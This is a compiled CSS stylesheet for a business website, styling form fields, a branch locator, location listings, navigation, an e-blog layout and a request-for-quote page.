form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 100%; flex-basis: 100%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.8rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.8rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.8rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.8rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.8rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; width: 100%; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 100%; flex-basis: 100%; }

form .fm-qt-ZIP .fm-answer .zip-dash, form .fm-qt-SHIPPING_ZIP .fm-answer .zip-dash { display: none; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { display: none; }

form input[type="radio"] { height: 1.75rem; width: 1.75rem; margin-right: 0.25rem; vertical-align: middle; cursor: pointer; }

form input[type="radio"]:not(:first-child) { margin-left: 0.5rem; }

.alert-box h3, .alert-box .callout-hero .hero-message, .callout-hero .alert-box .hero-message { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.fm-addressline2, .form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.fm-qid-17, .fm-qt-CITY { margin-right: 0.8rem; }

.fm-qid-17, .fm-qid-19, .fm-qt-CITY, .fm-qt-STATE { float: left; width: 100%; max-width: calc(50% - 8px); }

.fm-qt-STATE select { height: 3rem; }

.visually-hidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; white-space: nowrap; position: absolute; width: 1px; }

.fm-fei-19 .form_cd_question { display: none; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0; }

form input.form_text_other.form_text { margin-bottom: 0; margin-top: 0.4rem; }

.fm-qid-32, .visibily-hidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; white-space: nowrap; position: absolute; width: 1px; }

.myce-callout { margin: 0 auto 1.5rem; max-width: 20rem; text-align: center; color: #000; }

.myce-callout img { margin-bottom: 1rem; }

.myce-callout .heading, .myce-callout .location-gallery-slider h2, .location-gallery-slider .myce-callout h2 { padding: 0 0 0.75rem; font-size: 1.2rem; font-weight: bold; text-align: left; color: inherit; }

@media print, screen and (min-width: 40em) { .myce-callout .heading, .myce-callout .location-gallery-slider h2, .location-gallery-slider .myce-callout h2 { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .myce-callout .heading, .myce-callout .location-gallery-slider h2, .location-gallery-slider .myce-callout h2 { font-size: 1.4rem; } }

.myce-callout p { text-align: left; margin-bottom: 1rem; }

.myce-callout .button-container { background-color: #FCB040; border-radius: 0.25rem; padding: 0.85em 1em; color: #0a0a0a; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; }

.myce-callout a { text-decoration: none; }

.myce-callout a:hover .button-container, .myce-callout a:focus .button-container { background-color: #FF9800; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

section.branch-locator-banner.sub-banner { background: #717171 !important; padding: 1.5rem 0; color: #fff; text-align: center; }

section.branch-locator-banner.sub-banner .branch-locator-background { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 100%; opacity: .4; background-blend-mode: multiply; }

section.branch-locator-banner.sub-banner > .row, section.branch-locator-banner.sub-banner .search-container { position: relative; z-index: 1; }

section.branch-locator-banner.sub-banner .search-container { text-align: left; }

section.branch-locator-banner.sub-banner .search-container form > * { float: left; }

section.branch-locator-banner.sub-banner .search-container form input { height: 3rem; border: 0; border-radius: 0.25rem; }

section.branch-locator-banner.sub-banner ~ .home-cotent-1 { border-bottom: 0.5rem solid #EDEDED; }

section.branch-locator-banner.sub-banner input.location-search-button { background: #FCB040; width: 100%; }

section.branch-locator-banner.sub-banner hgroup { margin-bottom: 1.5rem; }

section.branch-locator-banner.sub-banner .banner-heading { font-weight: 700; font-family: "Oswald", sans-serif; font-size: 1.4rem; }

@media print, screen and (min-width: 40em) { section.branch-locator-banner.sub-banner .banner-heading { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { section.branch-locator-banner.sub-banner .banner-heading { font-size: 2rem; } }

section.branch-locator-banner.sub-banner .banner-message { font-size: 1.2rem; }

@media print, screen and (min-width: 40em) { section.branch-locator-banner.sub-banner .banner-message { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { section.branch-locator-banner.sub-banner .banner-message { font-size: 1.4rem; } }

section.branch-locator-banner.sub-banner form { text-align: left; }

@media screen and (max-width: 63.9375em) { section.branch-locator-banner.sub-banner .search-container [type], section.branch-locator-banner.sub-banner .search-container select { margin-bottom: 0.5rem; } }

@media print, screen and (min-width: 64em) { section.branch-locator-banner.sub-banner { padding: 7.5rem 0 5rem; }
  section.branch-locator-banner.sub-banner hgroup { margin-bottom: 2.5rem; }
  section.branch-locator-banner.sub-banner .state-search-form, section.branch-locator-banner.sub-banner .search-zip-form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  section.branch-locator-banner.sub-banner .state-search-form select, section.branch-locator-banner.sub-banner .state-search-form input:not([type="submit"]), section.branch-locator-banner.sub-banner .search-zip-form select, section.branch-locator-banner.sub-banner .search-zip-form input:not([type="submit"]) { margin-right: 0.5rem; }
  section.branch-locator-banner.sub-banner .state-search-form .search-heading, section.branch-locator-banner.sub-banner .search-zip-form .search-heading { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }
  section.branch-locator-banner.sub-banner .search-zip-form { width: 100%; }
  section.branch-locator-banner.sub-banner .search-zip-form .location-zip { -webkit-box-flex: 1; -ms-flex: 1 1 calc(100% - 131px); flex: 1 1 calc(100% - 131px); }
  section.branch-locator-banner.sub-banner input.location-search-button { -webkit-box-flex: 0; -ms-flex: 0 0 6.05rem; flex: 0 0 6.05rem; height: 3rem; padding: 0.85em 1em; border-radius: 0.25rem; display: block; border: 0; }
  section.branch-locator-banner.sub-banner input.location-search-button:hover, section.branch-locator-banner.sub-banner input.location-search-button:focus { background: #FF9800; }
  section.branch-locator-banner.sub-banner .state-search-form > * { -webkit-box-flex: 1; -ms-flex: 1 1 33.333%; flex: 1 1 33.333%; }
  section.branch-locator-banner.sub-banner .state-search-form > *.visually-hidden { -webkit-box-flex: 0; -ms-flex: 0 0 0px; flex: 0 0 0; } }

.current-location { padding: 1.5rem 0; }

@media print, screen and (min-width: 64em) { .current-location { padding: 3rem 0; } }

.locations-header-block { padding: 0 0 1.5rem; text-align: center; font-size: 1.5rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .locations-header-block { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .locations-header-block { font-size: 2rem; padding: 0 0 3rem; } }

.location-container { padding: 0 0 1.5rem; }

.location-container:last-child { padding: 0; }

.location-container .ribbon { min-height: 2.5rem; padding: 0; font-size: 1.1rem; font-weight: 700; padding: 0.5rem 0; max-width: 25rem; }

.location-container .ribbon a { text-decoration: none; color: #96161A; }

.location-container .ribbon a:hover, .location-container .ribbon a:focus { text-decoration: underline; }

.location-container .ribbon::before { background: url("/images/small-ribbon.svg") no-repeat; background-size: auto 100%; background-position: center right; max-width: 30rem; -webkit-transform: translateY(-50%); transform: translateY(-50%); right: 1.5rem; }

.location-container .phone { margin-top: 1rem; }

.location-container .phone a { position: relative; font-weight: 700; text-decoration: none; color: #000; font-size: 1.2rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; display: inline-block; }

.location-container .phone a:hover, .location-container .phone a:focus { color: #96161A; }

.location-container .phone a:hover svg g > *, .location-container .phone a:focus svg g > * { fill: #96161A; }

.location-container .phone a svg { position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.location-container .phone a svg g > * { -webkit-transition: .3s ease-out; transition: .3s ease-out; }

@media screen and (max-width: 39.9375em) { .location-container .location-contact-information { margin-bottom: 1.5rem; } }

@media print, screen and (min-width: 64em) { .location-container { padding: 0 0 3rem; }
  .location-container:last-child { padding: 0; }
  .location-container .ribbon { font-size: 1.2rem; }
  .location-container .phone a { font-size: 1.4rem; } }

.service-map img { width: 100%; }

.branch-thumbnail { display: inline-block; overflow: hidden; position: relative; max-width: 19rem; width: 100%; height: 0; padding-bottom: 100%; }

.branch-thumbnail img { min-width: 100%; min-height: 100%; max-width: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

.services-title { margin-bottom: 1rem; }

.services-button { margin-bottom: 0.5rem; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

/*======================================= SML Settings =======================================*/
.sml h4, .sml .banner-callout { color: #fff; font-size: 1.2rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; color: #FCB040; font-family: "Oswald", sans-serif; font-size: 1.8rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; color: #FCB040; font-size: 0.9rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.5rem 1rem 0.5rem; font-size: 0.8rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; font-size: 3rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; font-size: 1.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.5rem 1rem 0.5rem; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 6.5rem 0 1rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1rem 0 6.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.5rem 1rem 0.5rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.eblog-home.content { padding-bottom: 0; font-weight: 300; }

.eblog-home.content .eblog-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #FCB040; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.eblog-home.content .eblog-top-nav-menu a { text-decoration: none; }

.eblog-home.content .eblog-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; }

.eblog-home.content .eblog-top-nav-button i { font-size: 0.8em; }

.eblog-home.content .eblog-top-nav-button.see-all-news { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #FCB040; font-size: 0.9rem; font-weight: 300; text-align: center; }

.eblog-home.content .eblog-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.eblog-home.content .eblog-top-nav-button.button-previous::after { content: none; }

.eblog-home.content .eblog-top-nav-button.button-previous::before { content: "<"; margin-right: 0.4rem; font-weight: 700; font-size: 1.1em; vertical-align: middle; }

.eblog-home.content .eblog-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.eblog-home.content .eblog-top-nav-button.button-next { text-align: center; }

.eblog-home.content .eblog-search { position: relative; }

.eblog-home.content .eblog-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #fff; border-radius: 0.25rem; border: thin solid #aaa; -webkit-box-shadow: none; box-shadow: none; color: .eblog-home.content .eblog-search input #Search; color-position: relative; }

.eblog-home.content .eblog-search input.form-submit-button { position: absolute; top: 0; background: #EDEDED; border-radius: 0 0.25rem 0.25rem 0; right: 0; padding: 0.9rem; }

.eblog-home.content .eblog-search ::-webkit-input-placeholder { color: #666666; opacity: 1; }

.eblog-home.content .eblog-search :-moz-placeholder { /* Firefox 18- */ color: #666666; opacity: 1; }

.eblog-home.content .eblog-search ::-moz-placeholder { /* Firefox 19+ */ color: #666666; opacity: 1; }

.eblog-home.content .eblog-search :-ms-input-placeholder { color: #666666; opacity: 1; }

.eblog-home.content .eblog-search select.form_select[data-selected=""] { color: #666666; opacity: 1; }

@media print, screen and (min-width: 64em) { .eblog-home.content .eblog-search { margin-bottom: 2rem; }
  .eblog-home.content .eblog-search input { margin: 1rem 0 0; text-align: left; } }

.eblog-home.content .eblog-articles a { text-decoration: none; color: #96161A; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.eblog-home.content .eblog-articles a .eblog-add-article-image { -webkit-transition: -webkit-box-shadow .25s ease-out; transition: -webkit-box-shadow .25s ease-out; transition: box-shadow .25s ease-out; transition: box-shadow .25s ease-out, -webkit-box-shadow .25s ease-out; }

.eblog-home.content .eblog-articles a:hover, .eblog-home.content .eblog-articles a:focus { color: #530c0e; }

.eblog-home.content .eblog-articles a:hover .eblog-add-article-image, .eblog-home.content .eblog-articles a:focus .eblog-add-article-image { -webkit-box-shadow: 0 0 0.1rem 0.1rem #FCB040; box-shadow: 0 0 0.1rem 0.1rem #FCB040; }

.eblog-home.content .eblog-main-article-wrap { display: block; position: relative; margin: 1rem 0; }

.eblog-home.content .eblog-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 0px solid #FCB040; border-bottom: 0px solid #FCB040; }

.eblog-home.content .eblog-main-article-preview { padding: 0.5rem; }

.eblog-home.content .eblog-main-article-heading { color: inherit; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; text-decoration: underline; margin-bottom: 0.75rem; line-height: 1; }

.eblog-home.content .eblog-main-article-snippet { margin: 0.25rem 0; color: #000000; font-size: 1rem; line-height: 1.3; }

.eblog-home.content .eblog-add-article-wrap { margin: 0 auto 2.5rem; }

.eblog-home.content .eblog-add-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.eblog-home.content .eblog-add-article-heading { margin: 0.75rem 0 0.5rem; color: inherit; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; text-decoration: underline; line-height: 1.66667; }

.eblog-home.content .eblog-add-article-snippet { color: inherit; font-size: 0.8rem; line-height: 1.2; }

.eblog-home.content .eblog-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.eblog-home.content .eblog-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.eblog-home.content .eblog-article-nav hr::after { content: ""; width: 0; height: 0; }

.eblog-home.content .eblog-article-nav a { padding: 0.15rem 0.4rem; color: #FCB040; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.eblog-home.content .eblog-article-nav a:hover, .eblog-home.content .eblog-article-nav a.eblog-article-nav-active { color: #e7e7e7; background-color: #FCB040; }

.eblog-home.content .blog-post-wrap { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.eblog-home.content .blog-post-main-heading h1, .eblog-home.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .eblog-home.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #FCB040; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.eblog-home.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.eblog-home.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 0px solid #FCB040; border-bottom: 0px solid #FCB040; }

.eblog-home.content .blog-post-main-text { margin: 1rem 0; color: #FCB040; font-size: 1rem; line-height: 1.6; }

.eblog-home.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.eblog-home.content .blog-post-comments-section em { color: #949494; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.eblog-home.content .content-sub-text { padding: 0.75rem; }

.eblog-home.content .content-sub-text a { color: #FCB040; text-decoration: none; }

.eblog-home.content .eblog-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #FCB040 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.eblog-home.content .eblog-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.eblog-home.content .eblog-fa-wrap { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #FCB040; }

.eblog-home.content .eblog-fa-image-wrap { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.eblog-home.content .eblog-fa-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.eblog-home.content ul.eblog-categories { margin: 0 0 0 0; padding: 0; list-style: none; }

.eblog-home.content ul.eblog-categories li { padding: 0.2rem 0; font-size: 0.8rem; }

.eblog-home.content ul.eblog-categories li:last-of-type { border-bottom: none; }

.eblog-home.content ul.eblog-categories li a { color: #000; font-weight: 300; text-decoration: none; margin-bottom: 0.5rem; }

.eblog-home.content ul.eblog-categories li a:hover, .eblog-home.content ul.eblog-categories li a:focus { background: #FF9800; }

.eblog-home.content ul.eblog-categories li a.secondary { background: #96161A; color: #fff; }

.eblog-home.content ul.eblog-categories li a.secondary:hover, .eblog-home.content ul.eblog-categories li a.secondary:focus { background: #6a0f12; }

.eblog-home.content .eblog-archives-wrap select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #FCB040 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .eblog-home.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .eblog-home.content { padding-bottom: 0; }
  .eblog-home.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .eblog-home.content .eblog-top-nav-button.see-all-news-button { margin: 0; }
  .eblog-home.content .eblog-top-nav-button.button-previous { text-align: left; }
  .eblog-home.content .eblog-top-nav-button.button-next { text-align: left; }
  .eblog-home.content .eblog-heading { margin: 0 0.5rem 0 0.75rem; }
  .eblog-home.content .eblog-search input { margin: 0; padding-right: 3rem; }
  .eblog-home.content .eblog-main-article-wrap { margin: 0 0 2rem; }
  .eblog-home.content .eblog-main-article-image { position: relative; }
  .eblog-home.content .eblog-main-article-preview { position: static; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 0; }
  .eblog-home.content .eblog-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: #fff; -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .eblog-home.content .eblog-add-article-wrap { margin: 0 auto 2.5rem; }
  .eblog-home.content .eblog-article-nav { margin: 0; }
  .eblog-home.content .blog-post-main-heading h1, .eblog-home.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .eblog-home.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .eblog-home.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .eblog-home.content .eblog-fa-wrap { text-align: left; border-bottom: none; }
  .eblog-home.content .eblog-fa-wrap .eblog-fa-snippet { margin: 0 0 0 1rem; }
  .eblog-home.content .blog-post-wrap .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .eblog-home.content .eblog-categories { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }
  .eblog-home.content .eblog-categories li { max-width: calc(33.333% - 40px); width: 100%; }
  .eblog-home.content .eblog-categories li a.button { margin-bottom: 1.5rem; } }

@media screen and (min-width: 78.75em) { .eblog-home.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

/*======================================= Custom Site Styles =======================================*/
#page-id-171 .additional-content-area.home-content-1 { margin-bottom: 0; }

.location-social-icon { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 2.25rem; height: 2.25rem; border: 0.1rem solid currentColor; border-radius: 0.25rem; }

.banner-callout { background-color: #FCB040; padding: 30px 20px 20px; margin-bottom: 0; color: #0a0a0a; text-align: center; font-size: 0.9rem; }

.banner-callout + .banner { margin-top: 0; }

@media print, screen and (min-width: 64em) { .banner-callout { font-size: 1rem; } }

.rfq-page { background: #000 url(/images/contact-section-bg.jpg) center/cover no-repeat; padding: 0; color: #fff; position: relative; }

.rfq-page::after { content: ""; background: #000 no-repeat; background-position: center; background-size: cover; opacity: 0.7; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.rfq-page > * { position: relative; z-index: 1; }

.rfq-page .content-main a:not(.button) { color: #fff; text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.rfq-page .content-main a:not(.button):hover, .rfq-page .content-main a:not(.button):focus { color: #FCB040; }

.rfq-page + .footer-navigation { display: none; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
